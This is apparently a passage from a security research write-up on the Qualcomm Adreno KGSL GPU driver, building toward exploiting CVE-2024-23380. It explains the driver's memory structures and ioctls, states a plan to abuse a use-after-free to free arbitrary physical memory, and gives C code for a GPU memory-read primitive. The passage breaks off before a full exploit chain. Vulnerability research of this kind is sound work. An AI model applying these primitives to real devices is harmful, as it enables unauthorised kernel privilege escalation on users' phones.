/dev/kgsl-###, KGSL (EL1) createskgsl_mem_entryand setsrefcount = 1.If there is sharing (for example, cross-process shared textures/buffers), it will hold an additional reference, incrementing

refcount, to prevent the object from being freed early.

Its importance is: as long as refcount > 0, the kernel cannot “forcibly free” this memory object. Therefore, errors related to reference counting usually mean two types of risks:

Early free (refcount incorrectly reaches zero): The object is still held/used elsewhere, but is freed → very easy to form UAF (Use-After-Free).

Cannot free (refcount leak): The reference is not decremented back → memory leak, resource exhaustion (DoS direction).

2) kgsl_memdesc: memory descriptor (low-level representation)

kgsl_memdesc is the layer closer to hardware and page tables, and mainly includes:

The actual physical pages / sg_table information

The association between GPU virtual address (gpuaddr) and physical address (physaddr)

Fields such as memory type, cache attributes, and mapping attributes that affect hardware access behavior

The binding relationship with the GPU page table (pagetable)

struct kgsl_memdesc {

struct kgsl_pagetable *pagetable;

void *hostptr;

unsigned int hostptr_count;

uint64_t gpuaddr;

phys_addr_t physaddr;

uint64_t size;

unsigned int priv;

struct sg_table *sgt;

const struct kgsl_memdesc_ops *ops;

uint64_t flags;

struct device *dev;

unsigned long attrs;

struct page **pages;

unsigned int page_count;

spinlock_t lock;

struct file *shmem_filp;



struct rb_root_cached ranges;

struct mutex ranges_lock;

u32 gmuaddr;

};Key fields of kgsl_memdesc

pagetable- Points to the GPU page table structure: defines which GPU context/address space the object belongs to.

- Essentially used to support the mapping of GPU VA (gpuaddr) → physical pages (pages/physaddr).

gpuaddr- GPU-visible virtual address (GPU VA).

- Allocated by KGSL’s mapping management logic (not a user-space pointer).

pages/page_count/sgt/physaddr: which physical pages the object consists of (for non-contiguous physical memory)sgt: scatter-gather table, used to describe the set of discrete physical pages (commonly used for DMA/IOMMU mappings)physaddr: sometimes stores the base address (more common in contiguous allocations or specific backends). During analysis, note whether it orpages/sgtis the “ground truth”.hostptr- kernel-space virtual address mapping (EL1), convenient for the driver to directly read/write this memory on the CPU.

- Related to the user-space

mmapCPU view: user space accesses via process virtual addresses; the same physical page may also be mapped in kernel space.

size/flags/attrssize: size (usually page-aligned)flags/attrs: cache attributes, access permissions, mapping behavior, etc.

ops: defines some methods for specific functionality or interface operations.opscan provide a certain degree of “polymorphism”, allowing different memory descriptors to implement different sets of operations. For example, different memory management strategies or implementations may have different memory operation functions.ranges:

struct rb_root_cached ranges;points to kgsl_memdes_bind_range (implemented with a red-black tree), used to map the GPU virtual address space (GPU VA).- Use an interval

[range.start, range.last]to represent a segment of GPU VA of the target. - Use

range->entryto point to “which childkgsl_mem_entrythis segment of VA is currently bound to”.

- Use an interval

KGSL low-level logic analysis

Exploitation is closely related to KGSL memory allocation, so it is necessary to analyze it from the code level.

Regarding memory reference counting, the functions kgsl_mem_entry_get/put are used, i.e., incrementing and decrementing the reference count (kref) of kgsl_mem_entry to control the object lifecycle: whoever is using this entry should “get”; when it is no longer used, “put”. Only when the last put decrements the count to 0 will actual destruction be triggered.

kgsl_mem_entry_get(entry): increment reference count +1, ensuring the object will not be freed while you are using it.

What is kgsl_mem_entry_put(entry) for? Semantics: decrement reference count -1; if the reference count becomes 0, it will call

kgsl_mem_entry_destroyto release related resources.

kgsl_ioctl initializes the KGSL code and creates kgsl_mem_entry and kgsl_memdesc; let’s quickly go through it to get familiar.

long kgsl_ioctl(struct file *filep, unsigned int cmd, unsigned long arg)

{

struct kgsl_device_private *dev_priv = filep->private_data;

struct kgsl_device *device = dev_priv->device;

long ret;

ret = kgsl_ioctl_helper(filep, cmd, arg, kgsl_ioctl_funcs,

ARRAY_SIZE(kgsl_ioctl_funcs));

/*

* If the command was unrecognized in the generic core, try the device

* specific function

*/

if (ret == -ENOIOCTLCMD) {

if (is_compat_task() && device->ftbl->compat_ioctl != NULL)

return device->ftbl->compat_ioctl(dev_priv, cmd, arg);

else if (device->ftbl->ioctl != NULL)

return device->ftbl->ioctl(dev_priv, cmd, arg);

KGSL_DRV_INFO(device, "invalid ioctl code 0x%08X\n", cmd);

}

return ret;

}Supported CMDs:

static const struct kgsl_ioctl kgsl_ioctl_funcs[] = {

KGSL_IOCTL_FUNC(IOCTL_KGSL_DEVICE_GETPROPERTY,

kgsl_ioctl_device_getproperty),

/* IOCTL_KGSL_DEVICE_WAITTIMESTAMP is no longer supported */

KGSL_IOCTL_FUNC(IOCTL_KGSL_DEVICE_WAITTIMESTAMP_CTXTID,

kgsl_ioctl_device_waittimestamp_ctxtid),

KGSL_IOCTL_FUNC(IOCTL_KGSL_RINGBUFFER_ISSUEIBCMDS,

kgsl_ioctl_rb_issueibcmds),

KGSL_IOCTL_FUNC(IOCTL_KGSL_SUBMIT_COMMANDS,

kgsl_ioctl_submit_commands),

/* IOCTL_KGSL_CMDSTREAM_READTIMESTAMP is no longer supported */

KGSL_IOCTL_FUNC(IOCTL_KGSL_CMDSTREAM_READTIMESTAMP_CTXTID,

kgsl_ioctl_cmdstream_readtimestamp_ctxtid),

/* IOCTL_KGSL_CMDSTREAM_FREEMEMONTIMESTAMP is no longer supported */

KGSL_IOCTL_FUNC(IOCTL_KGSL_CMDSTREAM_FREEMEMONTIMESTAMP_CTXTID,

kgsl_ioctl_cmdstream_freememontimestamp_ctxtid),

KGSL_IOCTL_FUNC(IOCTL_KGSL_DRAWCTXT_CREATE,

kgsl_ioctl_drawctxt_create),

KGSL_IOCTL_FUNC(IOCTL_KGSL_DRAWCTXT_DESTROY,

kgsl_ioctl_drawctxt_destroy),

KGSL_IOCTL_FUNC(IOCTL_KGSL_MAP_USER_MEM,

kgsl_ioctl_map_user_mem),

KGSL_IOCTL_FUNC(IOCTL_KGSL_SHARED_MEM_FREE,

kgsl_ioctl_shared_mem_free),

KGSL_IOCTL_FUNC(IOCTL_KGSL_SHARED_MEM_FLUSH_CACHE,

kgsl_ioctl_shared_mem_flush_cache),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUMEM_ALLOC,

kgsl_ioctl_gpumem_alloc),

KGSL_IOCTL_FUNC(IOCTL_KGSL_CFF_SYNCMEM,

kgsl_ioctl_cff_syncmem),

KGSL_IOCTL_FUNC(IOCTL_KGSL_CFF_USER_EVENT,

kgsl_ioctl_cff_user_event),

KGSL_IOCTL_FUNC(IOCTL_KGSL_TIMESTAMP_EVENT,

kgsl_ioctl_timestamp_event),

KGSL_IOCTL_FUNC(IOCTL_KGSL_SETPROPERTY,

kgsl_ioctl_setproperty),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUMEM_ALLOC_ID,

kgsl_ioctl_gpumem_alloc_id),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUMEM_FREE_ID,

kgsl_ioctl_gpumem_free_id),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUMEM_GET_INFO,

kgsl_ioctl_gpumem_get_info),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUMEM_SYNC_CACHE,

kgsl_ioctl_gpumem_sync_cache),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUMEM_SYNC_CACHE_BULK,

kgsl_ioctl_gpumem_sync_cache_bulk),

KGSL_IOCTL_FUNC(IOCTL_KGSL_SYNCSOURCE_CREATE,

kgsl_ioctl_syncsource_create),

KGSL_IOCTL_FUNC(IOCTL_KGSL_SYNCSOURCE_DESTROY,

kgsl_ioctl_syncsource_destroy),

KGSL_IOCTL_FUNC(IOCTL_KGSL_SYNCSOURCE_CREATE_FENCE,

kgsl_ioctl_syncsource_create_fence),

KGSL_IOCTL_FUNC(IOCTL_KGSL_SYNCSOURCE_SIGNAL_FENCE,

kgsl_ioctl_syncsource_signal_fence),

KGSL_IOCTL_FUNC(IOCTL_KGSL_CFF_SYNC_GPUOBJ,

kgsl_ioctl_cff_sync_gpuobj),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUOBJ_ALLOC,

kgsl_ioctl_gpuobj_alloc),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUOBJ_FREE,

kgsl_ioctl_gpuobj_free),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUOBJ_INFO,

kgsl_ioctl_gpuobj_info),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUOBJ_IMPORT,

kgsl_ioctl_gpuobj_import),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUOBJ_SYNC,

kgsl_ioctl_gpuobj_sync),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPU_COMMAND,

kgsl_ioctl_gpu_command),

KGSL_IOCTL_FUNC(IOCTL_KGSL_GPUOBJ_SET_INFO,

kgsl_ioctl_gpuobj_set_info),

};IOCTL_KGSL_GPUOBJ_ALLOC triggers the gpuobj allocation path and eventually calls kgsl_ioctl_gpuobj_alloc.

At a high level, this IOCTL creates a GPU object and allocates kernel heap memory (via kmalloc) for the corresponding kgsl_mem_entry.

static long kgsl_ioctl_gpuobj_alloc(struct kgsl_device_private *dev_priv,

unsigned int cmd, void *data)

{

struct kgsl_gpuobj_alloc *param = data;

struct kgsl_process_private *private = dev_priv->process_priv;

struct kgsl_mem_entry *entry;

long ret;

entry = kgsl_mem_entry_create();

if (entry == NULL)

return -ENOMEM;

ret = kgsl_memdesc_init(private->pagetable, &entry->memdesc,

private->pagetable->name);

if (ret)

goto err;

ret = kgsl_allocate_user(private->pagetable, &entry->memdesc,

param->flags, param->size, &entry->priv_data);

if (ret)

goto err;

ret = kgsl_mem_entry_attach_process(private, entry);

if (ret)

goto err;

param->id = entry->id;

param->gpuaddr = entry->memdesc.gpuaddr;

param->flags = entry->memdesc.flags;

return 0;

err:

kgsl_mem_entry_put(entry);

return ret;

}One important detail here is the initial refcounting of the entry.

The call chain eventually reaches kgsl_mem_entry_create, which sets up the kref:

kref_init(&entry->refcount)initializesrefcountto 1kref_get(&entry->refcount)immediately increments it again to hold an extra reference for the userspace alloc/map IOCTL paths

static struct kgsl_mem_entry *kgsl_mem_entry_create(void)

{

struct kgsl_mem_entry *entry = kzalloc(sizeof(*entry), GFP_KERNEL);

if (entry != NULL) {

kref_init(&entry->refcount); // init refcount = 1

/* put this ref in userspace memory alloc and map ioctls */

kref_get(&entry->refcount); // refcount++

atomic_set(&entry->map_count, 0);

}

return entry;

}Then, inside kgsl_allocate_user, kgsl_memdesc_init is called and entry->memdesc.ops will be set.

If the user uses flags such as KGSL_MEMFLAGS_USE_CPU_MAP, entry->memdesc.ops will be set to kgsl_page_ops.

CMD: IOCTL_KGSL_GPUOBJ_FREE

Freeing a KGSL GPU object depends on two factors:

- Whether the IOCTL takes the “free immediately” path or the “deferred free” path (controlled by

flags/type). - Even if it takes a free path, whether the object is actually destroyed at that moment is determined by the

krefreference count.

long kgsl_ioctl_gpuobj_free(struct kgsl_device_private *dev_priv,

unsigned int cmd, void *data)

{

struct kgsl_gpuobj_free *param = data;

struct kgsl_process_private *private = dev_priv->process_priv;

struct kgsl_mem_entry *entry;

long ret;

entry = kgsl_sharedmem_find_id(private, param->id); // validate id belongs to this process

if (entry == NULL)

return -EINVAL;

/* If no event is specified then free immediately */

if (!(param->flags & KGSL_GPUOBJ_FREE_ON_EVENT))

ret = gpumem_free_entry(entry); // free immediately

else if (param->type == KGSL_GPU_EVENT_TIMESTAMP)

ret = gpuobj_free_on_timestamp(dev_priv, entry, param);

else if (param->type == KGSL_GPU_EVENT_FENCE)

ret = gpuobj_free_on_fence(dev_priv, entry, param);

else

ret = -EINVAL;

kgsl_mem_entry_put(entry);

return ret;

}gpumem_free_entry is the direct free routine and it eventually calls kgsl_mem_entry_put:

long gpumem_free_entry(struct kgsl_mem_entry *entry)

{

if (!kgsl_mem_entry_set_pend(entry))

return -EBUSY;

trace_kgsl_mem_free(entry);

kgsl_memfree_add(pid_nr(entry->priv->pid),

entry->memdesc.pagetable ?

entry->memdesc.pagetable->name : 0,

entry->memdesc.gpuaddr, entry->memdesc.size,

entry->memdesc.flags);

kgsl_mem_entry_put(entry);

return 0;

}int kgsl_allocate_user(struct kgsl_pagetable *pagetable,

struct kgsl_memdesc *memdesc,

uint64_t flags,

size_t size,

void **priv)

{

...

if (KGSL_MEMFLAGS_USE_CPU_MAP & flags) {

memdesc->ops = &kgsl_page_ops;

memdesc->flags |= KGSL_MEMFLAGS_USE_CPU_MAP;

...

}

...

}Then, in kgsl_page_alloc, memdesc->physaddr and memdesc->size are filled.

int kgsl_page_alloc(struct kgsl_memdesc *memdesc, u64 size,

unsigned int align)

{

...

memdesc->size = size;

memdesc->physaddr = page_to_phys(page);

...

}When freeing, because memdesc->ops is kgsl_page_ops at this time, kgsl_page_free will be called.

void kgsl_page_free(struct kgsl_memdesc *memdesc)

{

...

if (memdesc->page_count != 0)

kgsl_free_pages_from_sgt(memdesc);

...

}In kgsl_free_pages_from_sgt, it uses memdesc->size to determine the number of pages to free.

void kgsl_free_pages_from_sgt(struct kgsl_memdesc *memdesc)

{

int i;

struct scatterlist *sg;

struct sg_table *sgt = memdesc->sgt;

int npages = PAGE_ALIGN(memdesc->size) >> PAGE_SHIFT;

...

for_each_sg(sgt->sgl, sg, sgt->nents, i) {

int j;

for (j = 0; j < sg->length >> PAGE_SHIFT; j++)

if (memdesc->pages != NULL)

__free_page(memdesc->pages[npages++]);

else

__free_page(nth_page(sg_page(sg), j));

}

...

}So here’s the most key thing:

We can control UAF

kgsl_mem_entry, and further controlmemdesc->physaddrandmemdesc->size.By tampering with

memdesc->opstokgsl_contiguous_ops, the free logic will switch tokgsl_contiguous_free.kgsl_contiguous_freewill calldma_free_attrs, which will free a continuous physical memory range starting atmemdesc->physaddrwith sizememdesc->size.

This provides an important capability: we can arbitrarily free physical memory.

Therefore, to do exploitation, what we need to do is: in a UAF scenario, occupy kgsl_mem_entry and modify memdesc->physaddr and memdesc->size.

Then by freeing the object from the user-space interface, it will end up calling dma_free_attrs and freeing the corresponding physical range.

GPU Development Basics

Normally, GPU drivers provide user-space libraries for GL/Vulkan etc. for calling and packaging low-level ioctls.

But in order to do exploitation, we may need to directly access the kernel interface (/dev/kgsl-3d0) and implement our own operations, and even implement some “GPU instruction level” primitives to make the GPU help us read/write memory.

This involves the compilation and usage of the Adreno SDK.

Build and Use the Adreno SDK

According to the Adreno SDK documentation, the Adreno SDK can be built with the NDK.

I downloaded and installed the NDK, and used the following command to compile it:

export ANDROID_NDK_PATH=/root/android-ndk-r20b

cmake -S . -B build -DANDROID_ABI=arm64-v8a -DCMAKE_BUILD_TYPE=Release -DCMAKE_TOOLCHAIN_FILE=$ANDROID_NDK_PATH/build/cmake/android.toolchain.cmake -DANDROID_PLATFORM=android-30

cmake --build buildThe path of the built libadreno_utils.so is:

AdrenoSDKVulkan/build/output/jni/arm64-v8a/libadreno_utils.soThen use it directly and compile with:

./compile.shThe usage is quite simple:

adb push libadreno_utils.so /data/local/tmp/

adb push test /data/local/tmp/Then execute on the device:

cd /data/local/tmp/

./testBasic Adreno Graphics Data Structures

Adreno’s command submission logic is: user space constructs IB (instruction buffer / command buffer), and submits it to the driver via ioctl; the driver passes it to the firmware/GMU; and the GPU parses/executes.

Some important structures:

kgsl_command_object: describes a submission, including its list ofkgsl_cmd_syncpoints, and itskgsl_command_objectitself.kgsl_command_syncpoint: used to specify dependency objects, such as fences or timestamps.kgsl_command_ibdesc: describes the memory range of the instruction buffer.

When we call IOCTL_KGSL_GPU_COMMAND, it expects us to pass struct kgsl_gpu_command from user space.

struct kgsl_gpu_command {

__u64 flags;

__u64 cmdlist; // points to user-space cmd buffer

__u64 cmdsize;

__u64 objlist; // points to object list

__u64 objsize;

__u64 synclist; // points to sync list

__u64 syncsize;

__u64 context_id;

__u32 timestamp;

};Then, from the ioctl implementation, you can see:

- cmdlist corresponds to an array of ibdesc

- objlist corresponds to an array of cmdobj

- synclist corresponds to an array of syncpoints

static long kgsl_ioctl_gpu_command(struct kgsl_device_private *dev_priv,

unsigned int cmd, void *data)

{

struct kgsl_gpu_command *param = data;

struct kgsl_drawobj_cmd *cmdobj = NULL;

struct kgsl_drawobj_sync *syncobj = NULL;

struct kgsl_command_object *obj;

struct kgsl_drawobj *drawobj;

long result = -EINVAL;

...

result = kgsl_cmdlist_create(dev_priv, param, &drawobj, &cmdobj, &syncobj);

...

}GPU Read/Write Primitives

How do we implement a GPU read primitive?

Find a GPU memory region where the CPU can read the results (e.g., cmd_buffer).

Use GPU command

CP_MEM_TO_MEMto copy the data at the target address into this region.Synchronize with

CP_MEM_WRITEto notify the CPU to check completion.

The command packet format can refer to kgsl’s cp_packet.h.

Memory read example code (read 8 bytes each time):

static const uint64_t gpu_readall(uint64_t addr, size_t count, void *results)

{

assert(count <= 0x3000);

const uint32_t magic = rand();

size_t offset_scratch = 0x10;

size_t offset_ret = offset_scratch + 0xd0000;

size_t offset_value = offset_scratch + 0xd0000 + 8;

uint32_t *cmds_start = (uint32_t *)(cmd_buffer + offset_scratch);

uint32_t *cmds = cmds_start;

for (size_t i = 0; i < count; i++) {

*cmds++ = cp_type7_packet(CP_MEM_TO_MEM, 5);

*cmds++ = 0;

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_value + i * 8);

//cmds += cp_gpuaddr(cmds, addr + i*4 );

cmds += cp_gpuaddr(cmds, addr + i*8 );

*cmds++ = cp_type7_packet(CP_MEM_TO_MEM, 5);

*cmds++ = 0;

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_value + i*8 + 4);

//cmds += cp_gpuaddr(cmds, addr + i*4 + 4);

cmds += cp_gpuaddr(cmds, addr + i*8 + 4);

}

*cmds++ = cp_type7_packet(CP_MEM_WRITE, 3);

cmds += cp_gpuaddr(cmds, cmd_buffer_gpu_addr + offset_ret);

*cmds++ = magic;

__clear_cache(cmds_start, cmds);

usleep(10000);

if (kgsl_gpu_command_n(fd, drawctxt_id, cmd_buffer_gpu_addr + offset_scratch, (uintptr_t)(cmds) - (uintptr_t)(cmds_start), 1) == -1) {

printf("gread8: gpu command");

getchar();

return -1;

}

volatile uint32_t *p = (volatile uint32_t *)(cmd_buffer + offset_ret);

for (int i = 0; *p != magic; i++) {

//printf("%d\n", *p);

usleep(10000);

// fprintf(stderr, "gread %#x...\n", *p);

__clear_cache(cmd_buffer, cmd_buffer + 0x100000);

}

__clear_cache(cmd_buffer, cmd_buffer + 0x100000);

memcpy(results, cmd_buffer + offset_value, 8 * count);

return 0;

}From Race Condition to UAF

In August 2024, Google’s Android Red Team disclosed a UAF vulnerability in the Qualcomm GPU driver: CVE-2024-23380. With this bug, an attacker can escalate privileges from a normal app to system root. This section focuses on the root cause and why a race in the KGSL “bind range” logic can be turned into a Use-After-Free.



In short, the UAF can be summarized as: a race in add_range breaks reference counting; later, freeing the object releases the underlying physical pages while a stale mapping is still kept.

Recap: what IOCTL_KGSL_GPUOBJ_ALLOC does

From the analysis in the KGSL memory model section, IOCTL_KGSL_GPUOBJ_ALLOC roughly performs:

- Allocate the requested physical pages.

- Allocate a virtual address range in the GPU virtual address space.

- Map the physical pages into the GPU VA range.

- Optionally

mmapthe memory into user space.

When allocating, different flags change the nature of the entry. If KGSL_MEMFLAGS_USE_CPU_MAP is set, the resulting object is a “normal” GPU buffer: the GPU VA ↔ PA mapping and the user-space mapping are all backed by the same physical pages.



VBO allocations (KGSL_MEMFLAGS_VBO) and zero-page backing

Besides the normal allocation (KGSL_MEMFLAGS_USE_CPU_MAP), IOCTL_KGSL_GPUOBJ_ALLOC also supports a special flag: KGSL_MEMFLAGS_VBO.

By reading the driver code, we can see that when this flag is used, the GPU object is created without allocating real physical backing pages; instead, the driver uses the zero page as a placeholder.

The IOCTL is still IOCTL_KGSL_GPUMEM_ALLOC or IOCTL_KGSL_GPUOBJ_ALLOC, but the flag becomes:

flag = KGSL_MEMFLAGS_VBO

Binding ranges: IOCTL_KGSL_GPUMEM_BIND_RANGES

When using IOCTL_KGSL_GPUMEM_BIND_RANGES, the driver calls kgsl_sharedmem_create_bind_op. Depending on the parameters, it will choose either:

kgsl_memdesc_add_range(KGSL_GPUMEM_RANGE_OP_BIND), orkgsl_memdesc_remove_range(KGSL_GPUMEM_RANGE_OP_UNBIND).



